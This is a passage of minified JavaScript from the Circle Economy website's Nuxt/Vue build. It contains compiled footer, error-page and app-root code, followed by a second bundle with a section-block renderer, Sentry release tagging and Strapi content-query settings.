leading-8"},[X(o,{href:u.href},{default:N(()=>[pt(st(u.label),1)]),_:2},1032,["href"])]))),128))])]),Ee("div",gV,[Ee("div",mV,[X(o,{href:"https://www.linkedin.com/company/circle-economy/"},{default:N(()=>[X(i,{src:"/images/logotypes/social/linkedin.svg",alt:"LinkedIn",class:"w-10"})]),_:1}),X(o,{href:"https://www.instagram.com/circleeconomy/?hl=en"},{default:N(()=>[X(i,{src:"/images/logotypes/social/instagram.svg",alt:"Instagram",class:"w-10"})]),_:1}),X(o,{href:"https://www.youtube.com/@CircleEconomy-1"},{default:N(()=>[X(i,{src:"/images/logotypes/social/youtube.svg",alt:"YouTube",class:"w-10"})]),_:1})])])])]),Ee("div",vV,[Ee("div",yV,[X(a,{class:"h-32"}),r[0]||(r[0]=Ee("div",{class:"text-base leading-4 hidden md:flex flex-col items-center gap-2"},[Ee("div",null," 2025 © Circle Economy "),Ee("div",null," RSIN 850278983")],-1))]),X(s,{class:"md:start-span-4 md:col-span-9 overflow-hidden -mx-6"})])]),_:1}),r[1]||(r[1]=Ee("div",{class:"text-base text-[#FBFBFB99] leading-4 md:hidden pb-10 px-6"}," 2025 © Circle Economy ",-1))])}}}),_V=Object.assign(bV,{__name:"Footer"}),wV={class:"flex min-h-[calc(100vh-96px)] items-center justify-center py-20"},SV={class:"wrapper"},xV={class:"col-span-12 text-center"},kV={class:"mb-16"},CV={class:"mb-8 font-serif text-9xl font-bold text-gray-200"},EV={class:"font-tertiary mb-6 text-4xl leading-12 font-bold text-black"},TV={class:"mx-auto max-w-2xl font-sans text-lg leading-7 text-gray-600"},AV={class:"space-y-8"},PV={class:"text-sm text-gray-500"},OV={class:"flex justify-center gap-8"},IV={class:"border-t border-black/10"},RV=ie({__name:"error",props:{error:{}},setup(e){const t=e,n=()=>{Q1({redirect:"/"})};return l_({title:`${t.error.statusCode} - ${t.error.statusMessage}`,meta:[{name:"description",content:"Page not found or an error occurred"}]}),(r,o)=>{const i=MB,a=Ei,s=Mc,l=cu,u=_V;return O(),Ce("div",null,[X(i),Ee("main",wV,[X(l,null,{default:N(()=>[Ee("div",SV,[Ee("div",xV,[Ee("div",kV,[Ee("h1",CV,st(e.error.statusCode),1),Ee("h2",EV,st(e.error.statusMessage),1),Ee("p",TV,st(e.error.message||"The page you are looking for might have been removed, had its name changed, or is temporarily unavailable."),1)]),Ee("div",AV,[X(a,{color:"primary",size:"lg",class:"px-8 py-4",onClick:n},{default:N(()=>[...o[0]||(o[0]=[pt(" Go to Homepage ",-1)])]),_:1}),Ee("div",PV,[o[5]||(o[5]=Ee("p",{class:"mb-4"},"Or try one of these pages:",-1)),Ee("div",OV,[X(s,{to:"/about",class:"font-sans text-base leading-6 text-blue-600 underline transition-colors duration-200 hover:text-blue-800"},{default:N(()=>[...o[1]||(o[1]=[pt(" About ",-1)])]),_:1}),X(s,{to:"/services",class:"font-sans text-base leading-6 text-blue-600 underline transition-colors duration-200 hover:text-blue-800"},{default:N(()=>[...o[2]||(o[2]=[pt(" Services ",-1)])]),_:1}),X(s,{to:"/impact",class:"font-sans text-base leading-6 text-blue-600 underline transition-colors duration-200 hover:text-blue-800"},{default:N(()=>[...o[3]||(o[3]=[pt(" Impact ",-1)])]),_:1}),X(s,{to:"/contact",class:"font-sans text-base leading-6 text-blue-600 underline transition-colors duration-200 hover:text-blue-800"},{default:N(()=>[...o[4]||(o[4]=[pt(" Contact ",-1)])]),_:1})])])])])])]),_:1})]),Ee("footer",IV,[X(u)])])}}}),$V={key:0},X0={__name:"nuxt-root",setup(e){const t=()=>null,n=ze(),r=n.deferHydration();if(n.isHydrating){const u=n.hooks.hookOnce("app:error",r);an().beforeEach(u)}const o=!1;Et(Vo,os()),n.hooks.callHookWith(u=>u.map(c=>c()),"vue:setup");const i=Nc(),a=!1,s=/bot\b|chrome-lighthouse|facebookexternalhit|google\b/i;Wb((u,c,f)=>{if(n.hooks.callHook("vue:error",u,c,f).catch(d=>console.error("[nuxt] Error in `vue:error` hook",d)),s.test(navigator.userAgent))return n.hooks.callHook("app:error",u),console.error(`[nuxt] Not rendering error page for bot with user agent \`${navigator.userAgent}\`:`,u),!1;if(eh(u)&&(u.fatal||u.unhandled))return n.runWithContext(()=>Io(u)),!1});const l=!1;return(u,c)=>(O(),L(Gp,{onResolve:w(r)},{default:N(()=>[w(a)?(O(),Ce("div",$V)):w(i)?(O(),L(w(RV),{key:1,error:w(i)},null,8,["error"])):w(l)?(O(),L(w(t),{key:2,context:w(l)},null,8,["context"])):w(o)?(O(),L(Jt(w(o)),{key:3})):(O(),L(w(Hq),{key:4}))]),_:1},8,["onResolve"]))}};let Q0;{let e;Q0=async function(){if(e)return e;const n=!!(window.__NUXT__?.serverRendered??document.getElementById("__NUXT_DATA__")?.dataset.ssr==="true"),r=n?FC(X0):BC(X0),o=JE({vueApp:r});async function i(a){await o.callHook("app:error",a),o.payload.error||=so(a)}r.config.errorHandler=i,o.hook("app:suspense:resolve",()=>{r.config.errorHandler===i&&(r.config.errorHandler=void 0)}),!n&&mm.id&&o.hook("app:suspense:resolve",()=>{document.getElementById(mm.id)?.remove()});try{await eT(o,$8)}catch(a){i(a)}try{await o.hooks.callHook("app:created",r),await o.hooks.callHook("app:beforeMount",r),r.mount(GE),await o.hooks.callHook("app:mounted",r),await it()}catch(a){i(a)}return r},e=Q0().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{dr as $,ht as A,us as B,cP as C,Ge as D,cy as E,rc as F,Nw as G,uO as H,Uc as I,KV as J,ls as K,pw as L,ss as M,Ca as N,zt as O,lU as P,vP as Q,HV as R,Kc as S,xl as T,Ui as U,ji as V,Hi as W,rt as X,DV as Y,Zd as Z,iy as _,HO as a,$2 as a$,MV as a0,qV as a1,BV as a2,FV as a3,_P as a4,dw as a5,uP as a6,bw as a7,hO as a8,zV as a9,lo as aA,Yw as aB,iU as aC,LV as aD,En as aE,nt as aF,ze as aG,Ft as aH,Qe as aI,Np as aJ,vt as aK,Et as aL,P_ as aM,ie as aN,os as aO,$B as aP,_k as aQ,X4 as aR,L as aS,O as aT,w as aU,so as aV,Ce as aW,X as aX,cg as aY,Qt as aZ,Ut as a_,yn as aa,cU as ab,Ve as ac,Qn as ad,Iy as ae,Yc as af,rP as ag,nP as ah,j9 as ai,EI as aj,B9 as ak,da as al,oc as am,go as an,Xn as ao,mP as ap,jV as aq,MI as ar,bh as as,rU as at,oU as au,iP as av,uU as aw,nU as ax,sP as ay,wh as az,Ie as b,Mc as b$,ke as b0,gr as b1,H as b2,mr as b3,N as b4,K as b5,Ne as b6,$ as b7,Dn as b8,ve as b9,mt as bA,DR as bB,PR as bC,kR as bD,Vp as bE,Ss as bF,e0 as bG,Qy as bH,ut as bI,At as bJ,RR as bK,nR as bL,l_ as bM,Jt as bN,St as bO,Le as bP,cu as bQ,an as bR,Mn as bS,ag as bT,Ke as bU,Xt as bV,wo as bW,Nl as bX,Mg as bY,LS as bZ,NV as b_,br as ba,Re as bb,uc as bc,fe as bd,it as be,A1 as bf,Wn as bg,Ee as bh,pt as bi,Gq as bj,Fe as bk,or as bl,yt as bm,bn,rr as bo,Ye as bp,he as bq,Rn as br,nn as bs,ks as bt,Ro as bu,st as bv,Ei as bw,Wr as bx,pS as by,lu as bz,Th as c,MB as c0,_V as c1,Fh as c2,q2 as c3,Y7 as c4,Zy as c5,X7 as c6,Gy as c7,yo as c8,j1 as c9,wT as cA,mS as cB,NH as cC,cH as cD,gU as cE,QB as cF,VB as cG,Pg as ca,Qg as cb,fU as cc,er as cd,Ky as ce,Nh as cf,V8 as cg,Uo as ch,We as ci,Sq as cj,zp as ck,wq as cl,I0 as cm,_q as cn,xL as co,xq as cp,sg as cq,CL as cr,bk as cs,zk as ct,Ur as cu,uh as cv,pU as cw,dU as cx,ng as cy,hU as cz,Ch as d,XV as e,ZV as f,Hc as g,cs as h,DP as i,VV as j,Vc as k,uI as l,WV as m,sU as n,eU as o,GV as p,JV as q,jO as r,YV as s,Dw as t,co as u,QV as v,aU as w,tU as x,UV as y,pO as z};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.circle-economy.com/_nuxt/DFDiO0lF.js
body_size: 7929
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./BQeNlqwz.js","./B-qhnSS-.js","./D1M9XLyf.js","./entry.-ghlmZH1.css","./YoaI3SND.js","./fLyuBoS5.js","./BGunh2Kf.js","./BO-SuvWK.js","./Cgld2LSS.js","./Publications.DziAtlVx.css","./Zl39XreX.js","./Quotes.tn0RQdqM.css","./DtOznOId.js","./Dos6slCG.js","./kBzB35eK.js","./Cs6NWdR8.js","./C6iwBeYt.js","./BWRRsNjX.js","./Wyy_FTuH.js","./SovI4Pus.js","./BkPd40sI.js","./EmbedVideo.DH2tSsmO.css","./BfidrUhf.js","./DC7BF_5f.js","./CMwnqDGq.js","./Ddiz34az.js","./ZPplLxok.js","./jMHGotLO.js","./egG7B8B1.js","./KbzrcaHJ.js","./DwR1xwnL.js","./BPfbMO0V.js","./12T9OMML.js","./BjV_GElx.js","./ServiceWithClients.z-Nt8nbx.css","./DVrffxE9.js","./Be2KQOn6.js","./CzK_CpNN.js","./ILnZv4TS.js","./i1xXL5UA.js","./CgpD-WYZ.js","./JJKLjKVo.js","./jKGfL4Mv.js","./BENOtnoo.js","./4OiT6VQ-.js","./Carousel.DdKK17BH.css"])))=>i.map(i=>d[i]);
import{aW as l,aT as n,bk as u,br as m,aS as d,bd as E,bN as f,bO as e,bP as t}from"./D1M9XLyf.js";(function(){try{var o=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};o.SENTRY_RELEASE={id:"4d4049a1140b50747e305f3730e441ea8c6391b8"}}catch{}})();try{(function(){var o=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},i=new o.Error().stack;i&&(o._sentryDebugIds=o._sentryDebugIds||{},o._sentryDebugIds[i]="6e688d00-8139-4e03-a466-e91d5459aa60",o._sentryDebugIdIdentifier="sentry-dbid-6e688d00-8139-4e03-a466-e91d5459aa60")})()}catch{}const h={__name:"BlocksRenderer",props:{blocks:{type:Object,default:()=>{}}},setup(o){const i={"sections.rich-text":e(()=>t(()=>import("./BQeNlqwz.js"),__vite__mapDeps([0,1,2,3]),import.meta.url)),"sections.faq":e(()=>t(()=>import("./YoaI3SND.js"),__vite__mapDeps([4,1,2,3]),import.meta.url)),"sections.publications":e(()=>t(()=>import("./fLyuBoS5.js"),__vite__mapDeps([5,6,2,3,7,8,9]),import.meta.url)),"sections.quotes":e(()=>t(()=>import("./Zl39XreX.js"),__vite__mapDeps([10,1,2,3,8,11]),import.meta.url)),"sections.text-with-image":e(()=>t(()=>import("./DtOznOId.js"),__vite__mapDeps([12,1,2,3,7]),import.meta.url)),"sections.text-with-circled-image":e(()=>t(()=>import("./Dos6slCG.js"),__vite__mapDeps([13,1,2,3,14,7]),import.meta.url)),"sections.text-with-links":e(()=>t(()=>import("./Cs6NWdR8.js"),__vite__mapDeps([15,1,2,3]),import.meta.url)),"sections.hero":e(()=>t(()=>import("./C6iwBeYt.js"),__vite__mapDeps([16,1,2,3,14,7]),import.meta.url)),"sections.hero-cases":e(()=>t(()=>import("./BWRRsNjX.js"),__vite__mapDeps([17,18,2,3,7,8]),import.meta.url)),"sections.contact-person":e(()=>t(()=>import("./SovI4Pus.js"),__vite__mapDeps([19,1,2,3,14,7]),import.meta.url)),"sections.embed-video":e(()=>t(()=>import("./BkPd40sI.js"),__vite__mapDeps([20,2,3,21]),import.meta.url)),"sections.testimonials":e(()=>t(()=>import("./BfidrUhf.js"),__vite__mapDeps([22,2,3,1,7,8]),import.meta.url)),"sections.cta-with-background":e(()=>t(()=>import("./DC7BF_5f.js"),__vite__mapDeps([23,1,2,3,7]),import.meta.url)),"sections.impact-numbers":e(()=>t(()=>import("./CMwnqDGq.js"),__vite__mapDeps([24,14,2,3,7,25]),import.meta.url)),"sections.impact-numbers-dark":e(()=>t(()=>import("./ZPplLxok.js"),__vite__mapDeps([26,25,2,3,1]),import.meta.url)),"sections.services":e(()=>t(()=>import("./jMHGotLO.js"),__vite__mapDeps([27,1,2,3,7]),import.meta.url)),"sections.programs":e(()=>t(()=>import("./egG7B8B1.js"),__vite__mapDeps([28,2,3,7,8]),import.meta.url)),"sections.cgr-powered":e(()=>t(()=>import("./KbzrcaHJ.js"),__vite__mapDeps([29,1,2,3,7]),import.meta.url)),"sections.our-people":e(()=>t(()=>import("./DwR1xwnL.js"),__vite__mapDeps([30,2,3,1,7]),import.meta.url)),"sections.who-we-are":e(()=>t(()=>import("./BPfbMO0V.js"),__vite__mapDeps([31,1,2,3,7]),import.meta.url)),"sections.download-file":e(()=>t(()=>import("./12T9OMML.js"),__vite__mapDeps([32,2,3,1,7]),import.meta.url)),"sections.service-with-clients":e(()=>t(()=>import("./BjV_GElx.js"),__vite__mapDeps([33,1,2,3,7,8,34]),import.meta.url)),"sections.case-results":e(()=>t(()=>import("./DVrffxE9.js"),__vite__mapDeps([35,2,3,1]),import.meta.url)),"sections.case-steps":e(()=>t(()=>import("./Be2KQOn6.js"),__vite__mapDeps([36,1,2,3]),import.meta.url)),"sections.case-studies":e(()=>t(()=>import("./CzK_CpNN.js"),__vite__mapDeps([37,18,2,3,7]),import.meta.url)),"sections.case-studies-alt":e(()=>t(()=>import("./ILnZv4TS.js"),__vite__mapDeps([38,2,3,7]),import.meta.url)),"sections.case-content":e(()=>t(()=>import("./i1xXL5UA.js"),__vite__mapDeps([39,2,3,1,7]),import.meta.url)),"sections.images":e(()=>t(()=>import("./CgpD-WYZ.js"),__vite__mapDeps([40,2,3,7]),import.meta.url)),"sections.contact":e(()=>t(()=>import("./JJKLjKVo.js"),__vite__mapDeps([41,42,2,3,1,43,7]),import.meta.url)),"sections.carousel":e(()=>t(()=>import("./4OiT6VQ-.js"),__vite__mapDeps([44,2,3,1,7,8,45]),import.meta.url))},_=p=>i[p.__component]||null;return(p,T)=>(n(),l("div",null,[(n(!0),l(u,null,m(o.blocks,a=>(n(),d(f(_(a)),E({key:a.__component},{ref_for:!0},a,{data:a}),null,16,["data"]))),128))]))}},s={fields:["url","alternativeText","formats"]},r={fields:["label","url","color"]},b={fields:["label","url"]},c={fields:["title","slug","type"],populate:{logo:s,thumbnail:s}},g={fields:["body"],populate:{links:b}},v={fields:["title","slug","description","old_path"],populate:{thumbnail:s,icon:s}},P={"sections.hero":{populate:{fields:["title","description"],image:{populate:"*"},buttons:{populate:"*"},links:{populate:"*"}}}},D={"sections.carousel":{populate:{carousel_items:{fields:["*"],populate:{photo:{populate:"*"}}}}}},R={"sections.text-with-image":{populate:{fields:["*"],buttons:{populate:"*"},image:{populate:"*"},impact_report_links_section:{populate:"*"}}}},S={"sections.text-with-circled-image":{populate:"*"}},A={"sections.rich-text":{populate:"*"}},L={"sections.embed-video":{populate:"*"}},O={"sections.testimonials":{fields:["title","show_logotypes"],populate:{testimonials:{populate:"*"}}}},w={"sections.cta-with-background":{fields:["title","description"],populate:{background_image:s,buttons:r,team_member:{populate:"*"}}}},V={"sections.impact-numbers":{populate:{fields:["title","subheading"],content:{populate:{fields:["value","description","sup_text","sub_text"]}},button:r}}},k={"sections.impact-numbers-dark":{populate:"*"}},y={"sections.services":{populate:{services:{populate:{fields:["title","description"],image:s}}}}},x={"sections.cgr-powered":{populate:{fields:["title","description"],image:s,button:r}}},C={"sections.publications":{populate:{resources:{populate:"*"}}}},W={"sections.our-people":{populate:{fields:["title"],quotes:{populate:{fields:["title"],team_member:{populate:"*"}}}}}},B={"sections.who-we-are":{populate:"*"}},q={"sections.download-file":{populate:{files:{populate:"*"}}}},N={"sections.service-with-clients":{populate:{clients:{populate:"*"}}}},j={"sections.case-results":{populate:"*"}},F={"sections.case-steps":{populate:"*"}},H={"sections.images":{populate:{images:{populate:"*"}}}},z={"sections.case-content":{populate:{fields:["gap_title","gap_description","delivered_title","delivered_description"],gap_image:s}}},G={"sections.case-studies":{populate:{cases:c}}},M={"sections.case-studies-alt":{populate:{cases:c}}},Y={"sections.hero-cases":{populate:{fields:["title"],cases:c,image:s}}},J={"sections.programs":{populate:{fields:["title"],programs:v}}},K={"sections.text-with-links":{populate:{fields:["body"],links:g}}},Q={"sections.contact":{populate:"*"}};export{v as P,J as S,h as _,O as a,x as b,A as c,w as d,V as e,C as f,y as g,Y as h,D as i,F as j,Q as k,M as l,G as m,N as n,q as o,B as p,W as q,k as r,L as s,K as t,S as u,H as v,R as w,P as x,j as y,z};
